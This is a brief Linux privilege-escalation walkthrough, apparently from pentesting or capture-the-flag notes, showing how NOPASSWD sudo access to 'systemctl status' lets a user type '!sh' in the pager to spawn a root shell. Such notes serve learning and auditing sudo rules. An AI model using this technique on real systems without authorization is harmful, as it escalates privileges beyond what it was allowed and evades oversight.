 Spawn Shell in the Pager
sudo -l
# output
(ALL) NOPASSWD: systemctl status example.service
If we can execute systemctl status as root, we can spawn another shell in the pager.
Just run the command with sudo.
sudo systemctl status example.service
Then enter the following command in the pager like less.
!sh
Spawning the shell, then we can get another user shell.